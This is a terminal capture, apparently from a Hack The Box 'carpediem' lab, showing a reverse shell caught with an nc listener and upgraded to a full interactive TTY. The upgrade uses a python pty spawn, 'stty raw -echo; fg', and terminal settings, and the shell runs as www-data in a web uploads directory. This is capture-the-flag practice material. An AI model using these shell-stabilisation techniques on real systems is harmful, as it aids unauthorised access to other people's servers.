 www-data@3c371615b7aa:/var/www/html/portal/uploads$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ads$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@3c371615b7aa:/var/www/html/portal/uploads$ ^Z
[1]+  Stopped                 nc -lvnp 1234
[eth0::192.168.0.120] kali Ø kali in ~/htb/carpediem
# stty -a
speed 38400 baud; rows 32; columns 212; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D; eol = <undef>; eol2 = <undef>; swtch = <undef>; st
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon -ixoff -iuclc -ixany -imaxbel iut
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt echoctl echoke -flusho -extpr
[eth0::192.168.0.120] kali Ø kali in ~/htb/carpediem
# stty raw -echo ;fg
nc -lvnp 1234
www-data@3c371615b7aa:/var/www/html/portal/uploads$ export TERM=xterm
www-data@3c371615b7aa:/var/www/html/portal/uploads$ stty rows 32 columns 212
www-data@3c371615b7aa:/var/www/html/portal/uploads$ ^C
www-data@3c371615b7aa:/var/www/html/portal/uploads$ ^C
www-data@3c371615b7aa:/var/www/html/portal/uploads$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@3c371615b7aa:/var/www/html/portal/uploads$